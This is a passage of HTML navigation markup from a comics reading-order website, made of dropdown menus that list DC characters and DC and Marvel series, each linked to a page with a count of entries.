	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
